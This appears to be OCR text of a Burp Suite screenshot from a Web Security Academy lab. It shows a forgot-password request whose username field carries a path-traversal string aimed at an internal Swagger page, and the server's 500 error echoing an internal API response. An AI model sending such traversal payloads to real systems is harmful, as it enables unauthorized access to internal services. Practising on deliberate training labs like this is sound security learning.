 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a1600c4044c8fc880739928005600c4.web-security-academy.net
3 Cookie: session=5jogcz2cAFnuocUoREXZzsmfAELhr8xw
4 Content-Length: 105
5
6 csrf=oDEFrsXrx0oiWTvrZxxWoMycpBzG3uP4&username=
../../../../../../../../../../../../../swagger/index.html#
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\n    <
meta charset=\"UTF-8\">\n    <title>Not Found<\/title>\n<\/h
ead>\n<body>\n    <h1>Not found<\/h1>\n    <p>The URL that y
ou requested was not found.<\/p>\n<\/body>\n<\/html>\n"
8 }